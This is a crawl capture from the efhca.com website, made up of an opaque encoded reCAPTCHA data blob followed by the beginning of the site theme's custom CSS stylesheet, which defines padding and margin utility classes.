wrrDrGfChU3DlTTDoSrDkcKScMOEwpIkwpp3ckdXwr/CkEdrwqIiQHZlw4JJK8KbCzLCjXtiwo4gbMKeE8KMwrFCw5HDrcOdJcOWFcORXn8Sw4nClcOefUAbRsK0wpZrwoDDgyXCtk/DgcKRw5MYVDJQfnwEwqBgw7Aew7VXw4RaHFssAjfCtF5mw5l7wo0wwqbCt8Oew6rDpCzCrsK/FmLDqzbDmcKYw55cwpU6bRfCqsKWGApUT2JcUSbDlWY3wrXDrcOXY8OqVMK5RHkow4UiwpfDuMOTwrZrNcOOwotvKsOow7khw6E4DjEdw5DCrsOgwp3DosKmYsOXw64OwoXDhsOgwqxHwqQ0wq/[base64]/wofDoMOJw4PDlS5MdcO1QwDDkMOdw7QIw7nDpMOAFcKqSx3DlSPCiEpWwr7CkcKjw7UWaGcbYcOwJgLCpMOlwoPDuX5JfsOJTH3DtFhtw5rCt8K9QjXDo1V7w4LClQbCnwgJIkzCuwgtBiIpGMKiw5DDtRHDu8KeC2QrwqljwqfDpFAEMsOeM13Dh3ZHw5PCrA8/S8Ojw7fCpA1rWx7CrsKcfg0scy/CskpywqkRw7wIYFdow7EmBsKGbcO8MjoPUwZNwpTCocKyElDCuz0cF3fCul86HMK5B8K1wpNZBEk1w5Yhw7LCkh7Ct8K6wqByV2bDjMKJVU/[base64]/DlcODwqbCpEDDsjZEDQrCpMO8RgAPwrlXwr90w6nDqytSOcKwckdCRWfCh8OWw63DnF0Twok8MBskKmo8w4J4F29kw4xqwqsffSQcwoXDjMKEwqnCnsOCwoM2JsOUw7/Dh8KCDh3CqXzDgsKWRsOMUMOywrXDuMKIYhJESVLCkF9xOcOITMK3UU4nUGszw7BYwrTCi8KaQRAtVcK5wqLDgsOYDsOAwpvDpMKjCkLDrmVdw5QWJ3J2woJaw6TDosOnIcOpVCUIZcKCwqAja0VMXGHDgcOlw7kcw5TDgCrDqic/Q1lQwohEwq7Dh8Kuw4MQwpvDrynCr8OhdsOdw5/DvsOJcyTDkzDDpMOUwpIqUQwAw6IRwoZsw4PCs0vDsSMPC8OZewINwrTDhRPCj8OxDcKNSMOoMsKQw77CpcK/w7hvQQ9dw43Cv8Ogw4jDksKrw6ExY8KKTsKBw79lwqDDgH/CuMKFw4LCjkfDqGp4KCnDuMKrw5FJw6bDgEfDiMO1YsKMCcKWw6HDssO/[base64]/Zk/DkcK2T07CrsKaGcKTNh/Cpi/[base64]/e8OOGV7Dm8OucsOcVMKkwr/DisOwLwxfasOxw6XCkVXCuVNVwpQeSsKcwr/Dt8O2ERARKMOUw6fDq0MZXcKqw4HCil3Ds8O9w5d/[base64]/CqDo2ITvDok7CgBg5w4xEw6ZgS3zCoMKiw5jClMKnwpcOw7bDs8OXw6pawr8/TsO7d8OcPMKLUcObw6TCiMOGw6nDicK7ZmIgMhNSwpfDgMKMAXDCpU9NCcOXJ8OTwqbCssOfIsO/B8KEwrLDsMKBw5zDmcKVeHldw7tgwo4xDsOePsOkQMOow4hFNMKzGRfCj1fDgsKMw6oTXXLCjxLDjcKaTMOqVsOSEMODw7l/[base64]/Dv2l0w6EOXsOEwrTDqmV8wqUEYMO6D1zDk8Kvw44JwoXDnWkiw4rCkF5Ww6zDhBAqwrc1w55gBjzDkcOkIMK0wpM2wofChMO/w7HCgjLCnsKtVsK3wrPDr8K+QMKlwrDDskvCm8OtHGnCv2YqfcKgw4TCv8K5cAtdw4EdwrA0ACcnaMKRw4bDu8KrwpLDr03Cg8OVwokTNAfDv8KvSsK5w53CrS5Iw73CgcOowrt2AsODwrcWUMKRJw/Cn8OKGwjDukjDjQzDkQfDhMOdwpVDwrLDqklLHTx5w57DihHDkxhhZmE0AsKRD8KCdy3CnMO8PW81JzzDkx3DmcOyw6MzwovDt8Khw7Enw5k5w6jCtzzDs8KkYwDCm0PCmjYVwo/[base64]/Dq8KUwrrCjygAw7/Ck8KwADbCtF0VZsKwTFzDhG4NQHYdEsK8Ems5GVDDt1XCtk/Dt8KNw5XDj8OUXsO2KU3Dp8KcXmtdR8KBw4l2AQLDmnpFUMKdw7rCiMO6U8OWwoTCtWfDusOuw5UNwqzDuCbDq8OWw4lewps0wofDmcKRLsKKwo5TwpnDklzDjBN6w4bDuy/Cvw/DjsOkCMOoRsOrH2xGwrxLw4AKw4nDrUtjUA0rwphWMMKrAlkEwr3CnUYdOhXCv8OuccOXwqZFwrLCqcO0bsKZw6DDl8KaJi3DqMKCRsOIw5bDq25iwoM2wpTDgMKSYBAnwqXDpH8kw5/[base64]/[base64]/CkADCjcKQAcOAICrDn8OAKsKuFcKJwoPDjxpoWjHDoz4fwphTwr/DqcKybMK1PMKDEcO/w6LCicOiwpRgwrJaw5rDjFXCuRA8Q095w6QRw4rClRcnX2MsT3tqwrcQUnpWU8OkwozCmCbCoQoNNMOlw4d/[base64]/DlsKNT8OmwqPDgiJvOcKTw4nDusKqT8O9wqrCtMOJMcKlwqh0w5BSQBQ1dsO/GcK3wptbwqcYwqJgQ0FJPW7DojTDpMOvwqwBw64rwq7DqWBTAHDClBgBA8OQC39KXMK2F8KhwovCucOXw5zDtVIaSMO8wqrDv8OyOg/[base64]/[base64]/DgU7ClEQhwoIowrzCtisKw6fCijjCmD1Ow4jDigg+N8Ofw7LCiCDDkB5owqctw7TCj8KOw4RpF3puA8K1GcK7BsO1wrlEw4XCq8K/w4M4EAABO8KKBSwRNyNvwprDmGvCsgNnMEMgw5/CkRtkw7zCiGxPw57DggHDlcKVJ8KiLl4Swr/[base64]/[base64]/Diw1+KcK6wpzDpsO5w6jCsMKHMCXDumnDq8ORPMOuw6MmWxomYznDiF1zwpPDvXBGXsOGwr7CosKBewsRw7EmwqzDnQbDqGdDwrtTW8OKACFlw4LDulzCkRNuVkrCuTpMfcKtMMOZwrPCn2s/wqcwacOUw67DgcKfO8Kzw7zDvsKLw7dZw5kPT8Kwwq3DqcOfEQ89OMOMVMOYFcOFwpRORWlzwp8Qw5cWSHsgDwHCqXZdAMOYYSo5Y1siw5FTFcKUw7rCg8OoBjIiw7dLD8KNFMKHwrEJLHHCpW0rWcKZZWLDk8OaS8O+wp5eDcKSw6/[base64]/DvXocw7kGajLCgsO5wrkxeEtRw5t7wovChMKMfMK6JDJpeznCv8ODQ8OGTMOBVlUjBFLDhcKcTsKrw7jDvC7DslNwe2jDkmYMf1wSw5fDtR/DuhnDilPCjMOKwq3DusOSQMOwD8O0wqdAYUsdXsKyw7bDvMKWZMOxcGFUKMKMw619w4HCsWpuwr/CqMOMwoRzwp1Gw7XCiHDDnG7DsWLCh8KfR8KZdxd9wozCjHTDuUoxSHTDnxLDsMODw73CsMORXDl6wpLDocOqSm/CmcKgw5IOw50RYMO4c8KPLsOzwrV4ecOWw4otw5HDrk1+DBJOUsOEw6t7bcOSYwB/LkYBD8OzQcOXwockw5Eew5dtRcO0FMK0GcOrCErCrhZZwpRdw5vCrcKwExpPbsKXwq03dAHDhXTCuADDjiUEAh7CsDsbDsK7NcKLSEnClMKXwqPCgBfDkcOkwqdXMGQMwqxUw63CiVRjw5rCgFYndx/DlsKlN2ddw7ZZw6Q+w6PCr1F1woTDiMO9eVYTEyh6w4QZw5PDlRQwDcOUai4zwqfCpcObVcO4FWTDgcO3GsKNwpXDhsO/Fi9wdFIyw7bDsQ4fwqzCjsOvwrrCtcO7MQXCh1hcUiEbw6DDmcKfcjdxwpDCvcKLGkgXfMK/ARVGw4krwoFhJMOpw6BGwoXClCTCusOSFsODCBwcOU0MR8OtwqgxSMOrwqIZwqcqZFwmwp7DqGROwr/DgX3DkMKcNcK8wpkxQ8KdJcOxW8Khwo3Dl21Dw5PCosOyw4Emw57DkMOMw43CqkLDk8OKw4FnEg7DrMKLTgRkUsKdw4kNw6d1DAtZwqgYwrxJRhXDhg0XGcKdDsKoZcKHwp5FwooMwozDiX14VEnCq1kKwrF5Jg5oHcKew4DDly8sRFnCkU/[base64]/DocK+w4PDg8ONw7vDn8KhUcOHwoXDoHswMsOLT8KVw71Qw6LDpcOvXhvCtsOcPgvDqcK5aMODIxhzw5vCujjCs1/Dp8KTw5bDusOmLGAnfcOJwr9JGhElw5TCtAs/N8OJw4rChMO2RhfDjTk6ZCDCkgbDpcKswo7CsRvCt8KBw7TDrF7CjTLCs1ItQcK1C2A7L3rDjyUEdnABw6rCvsO5DmxTdCTCqsOFwoEpXAEeRw/[base64]/DgcKJwphSaFjDl8OOwqjDvUjDpcKjYcKjw63DjADCsBzDisKow7fDtThqPcKsOTnCjTbDq8O7w7DDuQ4AW2HCplbCo8OIJsK2w4bDvBzCrlLCuh93w77CmsKwSELCrz4cQR/[base64]/S8O5wqZ/w7bClDzDmWNkejVOwpzCtcKIXsO1bMOXQMOzw4LCiXnDsXjCmMKhIX1VcAjDvhRja8KPI0MTW8KlB8Oxcm0FRytaUsK4w5otw414w6jDi8OuFsO/wrUmw4TDi2tzw5pqccK0w70eRzBuw6A2c8K7w7BVGMOUw6bCtcOswqAkwps1wpUmcmgcE8OUwqolFcKlwp7Du8Kcw4p0CMKaLTYjwow7csKZw7bDpy4vwqLDtWMWwplCwrPDscOYwo/CoMKww6TDgVdxwo3Cnx80ezDCksO3w58+FGtMIVHCiznCimRcwrJawrvCjHsrwoHDsDvDnlrDlcOhOVzCpjvDm1FiKU7DscO3UU9Kw7rDtE/DhAzDsGVnw4bDs8O3wq/DnDlmw6goaMOtKMOyw7/ChMODecKdY8OtwqXDq8K5JMOEIMKQBsOpwo3DnMKUw4FSwoLDuC8fw79jwr0Bw7clwp7DoDfDiB7DgMOgw6XChn03w7bDo8OyHUpmw4/Dl2HClifDsU7Dnk4fwqcmw7Q7w7MDVgpTHHZeKMKtWcOnw5hVw5jCrWRzdCAhw5nDqcOTNcOdfWMvwo7DiMK3w6zDtcOywp0mw4rDg8OPLMKSwqLCgsK6axIKw4zDlzHDgx/[base64]/[base64]/OS95T8KzVsKAw7DDrcKfc8K3bxhvXyNJwqrDsjDCh8K/w6rCrsOjWsO4EjTCqERgwobCjcKcwq/DnMKURjzDg2hvwrLCrsKqw7syWA7CnAoEw5d2w7/DnBZnIsO+ex3DqcK5wrpkaS0hd8OXwrYsw5TCg8KRwqFkwoTDuRVtw5l1NsO2B8OpwpRRw4jCg8KDwp/CmW9DIS/[base64]/DuQLCgXvDisKdw4xswovChlDDjcKvwosVc8KTd3rDkcOIwoN6DMOBM8K6wpoZw6Z9F8Kbwrhfw5wCCibCpiArwoteVRjChT9bOQzCgDnCkm4hwohBw6fDoV1kdsOwQ8KZM0HCp8OPwoDCnUtzwqDDtcOxJMOTNsKbUHc/wofDmsK+O8KXw6d4wqcQwpnDnwHCvWkBR0d2fcOmw7seH8Omw7PClMKow4IWaDdjwpPDuDnCiMKUBH1FG1HClC3DlCYJTE9rw7nDmzZuJcKEG8KCCjbCk8KOw7LDij/DjcOuAWDDhcK7woFEw7ITTCAWeBHDssOpN8ODdHt9LsOzwqFvwrbDoAjDkXNgwpbDvMKMXcOQTn7Ck3NYw5ABwrrCncKSD3TDo1QkAsOlwp7CqcOTS8KqwrTCg1vCvE9Id8KgMDpvcMONVsK2w4FYw5cpwrfDgcK/w6zCvGYRw6/CnU4/FMOnwqMwDsKhPVgAQcOJw67Cl8Okw4zDpWLCtcKYwrzDk1/[base64]/[base64]/Dr8O+wrwkAcKWNArDrMKkw5vDtFzDgcONbMOQwq1aGSIsASVsHhRiwpLDiMKYXlJQw5/DhW4/wptiasOyw5nDhMKqw4vCswIyJCITXmBOGEZ9w4zDuQAgKcKFwoYLw57CoDV6TMOyK8KdR8K8w7DCnsKEaU9QeD/[base64]/[base64]/w5XCrMO1MzYQZMKUA8OGecKQACVWFcOCw4LCrxHCk8Oiwpc5M8KEOkIaQcOMwo7CssOPSsOww7UZFsOBw6IhYx/DrU7Cj8OPwqRvRsOyw7YPDSZ9woExK8O4OsOzw6Y7YMKqHxUOwpbCgMK/wrp1w4TDsMK0AEvCu0XCn1I+DcKjw6YrwpbCkVIfSWQSA2cjwqYwJl4Mf8O/[base64]/woTCqEJBTMOgLcK3Wh/DgzBSVsOdw5LDnsOCP8OVw4hRw5bDqWc+DU8cP8O/[base64]/I8KZw7xkw4TDuD1Iwo/DgMK5w7HCncKMwocZwpjDh8OIwpwxGRF5UVAAUFXCqzNmQ1hbfnAuwocyw5hdRMOiw6k0Fx/[base64]/w5/DqT7ChsObw4FTdTHCnMKUacKDAsKiYQBKNAJKOjXCuMKGw7TChwrDpsKDwoJjHcOBwpFeLcKZe8OqFMOnCnzDojLDrMKcMkPDgMKuOGo+SMOmCkhBbcOQOSbDrMKVw64Mw4/CosOowqd2wpAbwo/DuFHCl2TCpsKoFcKALw/CosK8FWnCncKRNcKew4Niw7VOKzNHw5oPZB/[base64]/aQJ2RcKjRCceY05Lc8K/Sl/[base64]/Cs8OPTcONEifDgl9Vwp/CicKoUHVcw4XCiEgJw6fCk1vDmsKbwo4RecKMwqFHH8OzLRnDjyx3woNSw503wrXDiBrDncK1AHPDrjLCgyrDiDDCpG56wqA3cWrCu0rCin8jD8K0w4/DmMKPXAPDiUduwqHCisOUwqF7bkLCssKFWsOSOcOtwrBtBDvCn8KWQyDDjMKqA1dhTMOWw5vCng7Di8KNw4rCkRHCqAEMw7HDtMKNasK4w5nCqsKGw5XDpULDgS45PMOAMW/CiH3DnzFaAMKRDWwbwrFMST5RB8OzwrPCl8KCJ8Kqw6XDtXswwooqw7/[base64]/CncKAwow/NcKSUHbDh8KzCGxawrB3w4bDtQ7CqnxXTDbCuMKjN8Kuw4EZTCAkBCYCYMK3w6pZKMKGKMK9GWF0w5LDm8OYw7QgETnCgBXCnMK7FAZxRsKTSRrCmiXCtGdqEzw0w7PDtsKswpfCmXvDn8OlwpYjHsKxw7zCtl3Cm8KQMMK+w7kBSMOGwq/CoFvDgi/DicOvwqjCkkbCsMK0GcK7w6HChUceIMKYwqM7RMOEVhxQY8KTwqkzwpIcwrnCiiEFwp7DvldLcll0B8KHOwUSPlvDu21yUCBTO3YpZTzDggTDvxPDnGrCusKkPSnDiDzDnS1Aw5fCgToCwoQTw4jDu1/Dlnxqf0zCoGQuwovDn2TDusOAdmDDvjVdwrdma0jCn8Kyw5MNw5rCoQAPBR4yw5kyUMOjLnDCtMOOw5ZqdcKANsKSw7knw6V8wolAw5jChsKgdhvChB3CscOGe8KSw70/w5LCk8Kfw5fDpA/Dn37CnDsWEcK0wq83wqJOw5JQXMOQWsKiwr/CkMO0GDPCqEPDmcOJwrDCqnTCgcKSwodFwod0wo0Yw5RoXcORAHnCpcOVT15KDMKZw6xYR39jw55qwobCtXBrWcO4woADw6FYGcOOUcKJwrzDkMKYPH/DvQTCoFDCn8OMNsKpwoM/[base64]/[base64]/CuivDgMKCex7ClMKJwr7CmcKMB8OWw6vDtMKww6DChFbCr0AIwoXCnMO0woEhw68aw5/CmcKaw7wQfcKnGsO2asKiw6nDoWdVYmxcw6/CnDBzwoTCnMO5wps+HMORw71rw6PCnMOpwpZ8wqgUHCJddcKSw4sZw7x+QVbDj8KBIBo/w64JBVDCt8Kdw55RY8KjwrvDkHcbw4ltw4/CpkfDskdNw6fDhBEQPkJjIVJ2d8KhwoUgwqQrc8Oawq8cwoFhWi3CmMKlw7xtw4Z5ScOfw4PDhXglw6bDuDnDqntKHEMZw7sSZMO/A8Kew7Eaw64yKcKbwq/CiTzCrW7Cr8Orw6jDoMK6L1XCkCrCgyEvwrUGw7gZahkmwqrDlcKYJ2lvd8Onw6pBFlYOwqF4BR/[base64]/CoT3DjlgESVoHN8Ofw4NXATNOG8Ocw4PDh8OFcsKcwqEnFWcjUsKuw6cPRcOjw5DDn8KPDsKwH3N1wpbDiCjDkMOpEXvDscOHVTJyw7zDhCLDukPDryAyw5lzw50fw6dTw6fCvyrCrXDDh1FuwqIdw6UJw4rDoMKjwq/ChsOeEVfDv8KtfjcCw6Z2wpl8wrxzw6UXB2xaw5bDrsOAw6LCjsKZwppgd1NhwqFHOX/[base64]/Cg8OUwoHCiDbCmcKXCMOGQsOnw5UgUTwjw6dyw6lgQwjDkk/CoWnDngnCqibCjMKlCsO9woh1wojDvB3Cl8KWwqguwofDoMOLU2RYKMKaAsKqwoVZwp4fw7MQDGHDpjLDh8OKYiLCoMObY0lRw7RnbMKRw4Qvw4tpXGQOw4rDuwHDuxvDn8OiHMOdBU3DsgxId8Kow7PDkMOLwozCiCZoIBjDrG7CjcOWwo/DjSvDsRzCgMKeTiLDhUTDqHTDthbDn0bDncKmwrEhScK7O13CvHd7LGPChMKkw6FbwrEhQcO3wo9ewr7Do8Odw4YJwpbDosK6w4LCjmXDkzEkwozDsg3CilwsV1AweE4bw45HZcOWw6JVw4BOw4PDqSPCt1lyLhFjw4/CqMOdBS8GwpjCpsK1w5LCtMKZBD7DpMOAQ0XCpGnDhVzCq8K9w6zCnnNqwqgAUhFNOMKmJC/Dr0M6eUjDjsKKwqvDusOmeyTDvMO3w5U3CcOLw6XDt8OOw6TCqMKrVsO8wpdIw48JwrjCmsKEwpXDisK0woXDusKgwpXCs0VBSzLClsOQWsKPAUt0w5Nsw6LCgsOIw6TClDTClMOMw57DnxlLdm8heQ/Cmm/Do8KFw4tIwqBEPcKlworChMKDw5sJw5Nkw6omwoFrwqR4K8O+WMKkEcKNUMK5w4E5MMOAVMOJwoHDqyrDlsO1LXTDtcOtw6djwphCAlpwZSjDhkZ7wq7Co8OQUQU0wq/CsDHDr2Y5KcKIGWsxbGskO8O3XlU0Y8OrNsOycnrDrcOrbFfDnMK5wr5DW2jDoMK7wpDDuhLDmmvDgCt1wr3CusKCFMOoYcKmV2fDosO+cMOpwpzDgQzCqz8ZwrrCksKYwpjDhk/DvVrChMOwP8OBA2JmasKIw6nCjsODwoA/w4TDicOEVMO/w7ZGwqYQXDHDq8KMwosaayowwr5AGELCrSfCpwLDhjpZw7o7fMKEwo/[base64]/[base64]/[base64]/[base64]/Cq1pPesO1w6ZnASrCjcOKV8O0ZcKfcDFNcg3CvcOfCg81TMOFeMOrw6RtG1DDg1cxUwNcwoVhw6IdHcKXUsOTw7rDgiPCnx5ZWGnDgBLDocKlD8KdSwE7w6h6Z3vCsU1hw4Maw6HDp8OyHxLCrELDj8KEFcKhZMOLwr88HcOUD8KXW3XDvydRJ8OXwo/CvywNw6PDnMOkb8KqcsKpAFdzw7B2w79Vw64FPA8ofQrCkxzCnMKuIjMYw4/[base64]/w6FHw7YTKsK8wpJfOMKww4bDhX3CicKYw7/Cpg05HMOMw5tWIzLCg8KYU1LCmcOLGkdZSQjDs0nCrEBiw5sVV8KKDMOxw7nDk8OxMkPDvMKawpXCmcOmwoRow6dWMcKNwpzClcOAw47DskvDoMKwPgxzfHzDnMOtwpk9ByAewqnDkW1NbcO3w4UBW8K2anPCmirCoWrDvmgSLSDDmsK1wo4XHcKhGm/CvMOhFUl8w43DvsOdwq/Cn0TDiU4Pw5lsc8OgI8OqaGQJwo3Cq17Cm8O9NT/[base64]/DrMKbfsK6w5IQXzEQLUdoQMKXf2fCuMOaV8Ovw6zDksOLDMOQw4Z8w5XCi8Klw49nw51wZcKoMzQ/[base64]/wr5iDEY0ZMO3wpMiCsKhcxbDoSbDoxglPyo/ZMK8wpZ/[base64]/[base64]/DicKbKT3CjcOceMK/wqFswrPDscOlwrXCrsOIQBbCjUXCn8KOw44awprCksKROj4pJGlWwpvCiGBnERfCqFpjwpXDgMKyw5czBcOPw6MDwosZwrw+VwjCoMKtwrdoWcKYwogKYMKHwr9twrbCjyVeF8KvwovCr8Ojw6d2wrDDrxjDv2UuGRYfdFPDp8K/w4JIAUs/w5XCjcKTw7zConbDmsOzX2hiw6zDnGVxAMKZwpvDgMOoRcOQFsObwrzDkWt9JF/[base64]/DnMOHw6ZCw5bCk8OKEcKTwqpKFMKRY0HDn1DClETDgXopw5QZdgtXfD3DswcOHsOowptnw7TCo8OYwqnCu2sbacO/RMOmHVZ/CsKpw65twqzCjxR2wq8Vwq9VwoPCuzN0JVFcR8KSw5vDmwrCucKDwr7CuzPCt1vDqEcGwpfDhS15wovDjj83QsOyGBEXDMKyR8KgJSzDvcK1CsOLwprDuMK3FzcQwod4bDtww5Ufw4bCk8OXw5HDogHDosKpw6NeEMKAY2/DmsOSd0p8wqbCsXPCiMKQfMKmdFUvORTDnsOpw7nDhXTCny/[base64]/wog3bE7DgG1Jw5zClcKOwrUxw5nDncOxwpLDp8KAKzPCk0vCqVzDn8KGw6MfTcKkcsO4wq9JAU/DmU/CoyEtwpheRDDCocKLwpvDrUsHW39bwpAYwqhewp8/CgPDvFzDm29pwq4kw6wgw4lcw4nDqmrDvsKBwr7DvMKjVz4gw4jDrQDDqcKvwq7CsSLDvWYpUW5/w7DDsE7DvgpLKsOpfMO3wrYrNcOOw5PCu8KzMMO3dFR+LFoDS8KdZMKWwqwnOmDCvcOSwo0xCmYiw6g0TSzCkXLDsVs/w5LDvMOaGHbDlwoVAMOcOcKVwoDDpwMiwpxSw6XCiEZgCsKiw5LCh8OZwrTCu8KZwrpxOsKTwqgYwqvDkDt2Q0UgC8KXwo7DpcO7woXChsOXGSwIW3YcA8K8wpVLwrV5wqbDp8KJw5/CqEFvw7llwoDDqMKew4vCksKEGRIxwqsbFBgmwofDuwVHwpJ6wprDk8KZwrpQGlk8QMOYw4NDw4cubTt6eMO6w4xKaVsWPCXCmGLDlg4Gw5DCmBvDlMOuJzhHbMKtwqPDoi/Cplo6IjLDtMOBwoo7wqxNFcKYw5nDq8KHwrPDh8KYwpjCuMOnCsOPwpvCvQXCj8KTwpsvRMKzOXVIwr/DkMOdw5LCnCTDpklewr/DlEsAwrxqw6HCgMOsEyHCm8OJw7pswoDDgUlZQjLCtnTDscKLw5vCnMK1MMKWw7JgBsOkw4DCjcOuaj3DkXXCkW5XwrPDvw3CuMKtKh9DO2/DkcOdAsKSdhnCpALCjcODwrsNwpzCgwzDkGhew7XDsHjDoy3DqsO0DcKZwrDCmAQeDG7CmW81XcOlWMOmbQY2GW/DkF09VQXDkDURwqdpwpXCrcKtS8O8wpDCmcOVw47CvXxTCMKrRXDDsCsVw6PCqMKiWGwcV8Knwr0Mw64oETDDgMKqccKCSFjCuFnDvsKCw4B/[base64]/[base64]/CmkfDq8OEN8KYVDnDrcKuVjfCgcOZF8OaaETDtlPDqhvDnjJmd8Kyw7V0w7rCq8K0w4bCjF3DtUxtCwB4HlV3T8KADhhMw6/Dt8KaDCYDJcO4NQNwwqrDsMOxwoJhw4rDrFbCqT7Cl8KvFGXDlnokD2R5IU0Jw7Mhw77Cl1zCgsOFwrHCrFEswqzCiloNwrTCtA4iBijCgGbDs8KBw7s0w4zCksOew7nDvMK/[base64]/[base64]/CpsKXBsOWw7nCjMKAwr57w7TDtTIjGmrCsSYbWXQAPlsxw70gD8ORwpZmSiDDnwzDmcOtwrVRwppCJMKMZXHDr1QOTsOtIxZ+w7vDtMOGYcKwBCdCw7UrEC/CiMORaT/DmjR8wpfCqMKHw48nw5PDm8KfDMO4dljDmmjCkcOCw4zCnmAGwpLDicKSwpHDgCp7wrBMwql2WcKAOsOzwo7DmEgWw4wdwq3CtiIJwoPCjsKSewzCvMKLH8OOWBM2IUbCoxpqwqPDpMODW8OIw6LCosKPFEYow41awrEwXMO9JcKAJTEiA8OXSnUewoQMSMOCw6/CiHQ0RcKKaMOjLsKBw4olwoUUwq3DpMOKw4fCqzcRGWPDtcKtwpgxw7MdRRfDmgPCssOfMF3CuMK7wpHCjcOlw6jDhSxQfGU6wpZRwpTDt8O+woNQEcKdwpbDjC8owobDkQLCqyLDg8Kqw4k3wrUmfFl9wqluAsKnwpwsaWDCrRXCvkd4w5dYw5NkCRfDoh/Dp8K2wrNnKMKGwojCgcOjbQQkw5t8QBU6w7A2AsKCw6JSwoJjw7YLDMKHNsKAwrt7dwRHVyrCqDEzHU/[base64]/DvcORwrzDqBrClMKgdDd/w7QkX0DCiFo+wrh9eMKFwol9K8O0XTvDiz5hwqIow4zDtHhqwqJ4PsOLdm3CpBXCmTRaYmp+wr9zwrDCtU52wqJ+w6N6eXbCtcKWMsOswo3DlGgBax1CLQPDh8KPw47ClMOHw4RPP8O0f34uwpzDtggjw5/DgcKESnLDnMK/w5E8MEHDsjpaw7gwwoLCqVUwEMOaQVsvw5pTEMKJwoEOwoFmfcOydMORw5B7UAHDhgbDqsKDD8KnS8KFOsKWwojDk8Ozw4Njw63DnWBUw7XDoh7DrHAXw6IIM8K7JSbCpsOCwq/[base64]/Cj8K3JU1ywqTDu8KWwqnDh8OfEsK9w7YcYhzDtAkfwpfDqXMOW8KSTMKjdTLCtMOkKsOfS8KWwo4WwoI\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NTrC130DRx0W2AAl8Ab0Ft8OKZ5O2I0kOY3ktGj0vvs\\u003d\x22,0,0,null,1,1768941342115,0,0,[149,88,135,185],null,[108,113],\x22RC-wsLNsyMdjDCuSg\x22,null,null,null,null,null,\x220dAFcWeA7AXAx5sfKwkUuL1AdY7SAhDaqmsAoHL42QqZrgeM27aDwUNRZVv82BZDYiiRRTa7Zf3nvqKpxN8-_ACO9vlaMppPagQw\x22,1769024142148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=12781
body_size: 15618
content:
/* 01 - STYLES GENERAUX */
/* 02 - TYPO */
/* 03 - NAVBAR */
/* 04 - CARROUSELS */
/* 05 - CONTENT */
/* 06 - LISTE GEOLOCALISEE */
/* 07 - FOOTER */
/* 08 - IMAGES */
/* 09 - FORMS */
/* 10 - IMAGES */
/* 11 - PAGINATION */
/* 12 - BOUTIQUE */
/* 13 - COMMENTS */
/* 14 - CONVERSATIONS */
/* 15 - AVATARS */
/* 16 - FAVORIS */
/* 17 - SHARE */
/* 18 - ESPACE PERSO */
/* 19 - MEDIA QUERIES */
/* 20 - MENU SPECIFIQUE DU PROJET */


/* 01 - STYLES GENERAUX -------------------------------------------------------------
------------------------------------------------------------------------------------ */
b {font-weight: 700!important}
strong {font-weight: 700!important}

html, body { height: 100%; }

.view { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }

#mdb-preloader { background: #fff !important; }
#scrollToTop { display: none; }

.noshadow { box-shadow: none !important; }
.container-fluid { width: 100%; }

.p-01 { padding: .5rem !important; }
.p-1 { padding: 1rem !important; } .p-2 { padding: 2rem !important; } .p-3 { padding: 3rem !important; } .p-4 { padding: 4rem !important; } .p-5 { padding: 5rem !important; } .p-6 { padding: 6rem !important; }
.py-1 { padding: 1rem 0 !important; } .py-2 { padding: 2rem 0 !important; } .py-3 { padding: 3rem 0 !important; } .py-4 { padding: 4rem 0 !important; } .py-5 { padding: 5rem 0 !important; } .py-6 { padding: 6rem 0 !important; }
.px-1 { padding: 0 1rem !important; } .px-2 { padding: 0 2rem !important; } .px-3 { padding: 0 3rem !important; } .px-4 { padding: 0 4rem !important; } .px-5 { padding: 0 5rem !important; } .px-6 { padding: 0 6rem !important; }
.pt-1 { padding-top: 1rem !important; } .pt-2 { padding-top: 2rem !important; } .pt-3 { padding-top: 3rem !important; } .pt-4 { padding-top: 4rem !important; } .pt-5 { padding-top: 5rem !important; } .pt-6 { padding-top: 6rem !important; } .pt-8 { padding-top: 8rem !important; } .pt-10 { padding-top: 10rem !important; }
.pb-05 { padding-bottom: 0.rem !important;  } .pb-1 { padding-bottom: 1rem !important;  } .pb-2 { padding-bottom: 2rem !important; } .pb-3 { padding-bottom: 3rem !important; } .pb-4 { padding-bottom: 4rem !important; } .pb-5 { padding-bottom: 5rem !important; } .pb-6 { padding-bottom: 6rem !important; }
.pl-1 { padding-left: 1rem !important; } .pl-2 { padding-left: 2rem !important; } .pl-3 { padding-left: 3rem !important; } .pl-4 { padding-left: 4rem !important; } .pl-5 { padding-left: 5rem !important; } .pl-6 { padding-left: 6rem !important; }
.pr-1 { padding-right: 1rem !important; } .pr-2 { padding-right: 2rem !important; } .pr-3 { padding-right: 3rem !important; } .pr-4 { padding-right: 4rem !important; } .pr-5 { padding-right: 5rem !important; } .pr-6 { padding-right: 6rem !important; }

.pl-1-mob { padding-left: 1rem !important; } .pl-2-mob { padding-left: 2rem !important; } .pl-3-mob { padding-left: 3rem !important; } .pl-4-mob { padding-left: 4rem !important; } .pl-5-mob { padding-left: 5rem !important; } .pl-6-mob { padding-left: 6rem !important; }
.pr-1-mob { padding-right: 1rem !important; } .pr-2-mob { padding-right: 2rem !important; } .pr-3-mob { padding-right: 3rem !important; } .pr-4-mob { padding-right: 4rem !important; } .pr-5-mob { padding-right: 5rem !important; } .pr-6-mob { padding-right: 6rem !important; }


.m-1 { margin: 1rem !important; } .m-2 { margin: 2rem !important; } .m-3 { margin: 3rem !important; } .m-4 { margin: 4rem !important; } .m-5 { margin: 5rem !important; } .m-6 { margin: 6rem !important; }
.my-1 { margin: 1rem 0 !important; } .my-2 { margin: 2rem 0 !important; } .my-3 { margin: 3rem 0 !important; } .my-4 { margin: 4rem 0 !important; } .my-5 { margin: 5rem 0 !important; } .my-6 { margin: 6rem 0 !important; }
